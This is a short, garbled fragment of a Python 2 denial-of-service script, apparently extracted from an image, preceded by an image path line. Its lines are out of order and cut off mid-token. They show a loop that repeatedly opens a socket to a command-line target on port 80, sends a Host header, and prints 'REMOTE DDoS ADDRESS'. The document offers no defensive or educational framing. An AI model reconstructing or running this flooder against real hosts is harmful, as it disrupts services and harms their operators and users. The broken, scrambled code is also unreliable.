 s.send("Host: " + sys.argv[1]
s.close()
for i in range(1, 1000):
attack()
import socket, sys, os
print "][REMOTE DDoS ADDRESS" +
print "injecting " + sys.argv[2
def attack():
#pid = os.fork()
s = socket.socket(socket.AF_INE
s.connect((sys.argv[1], 80))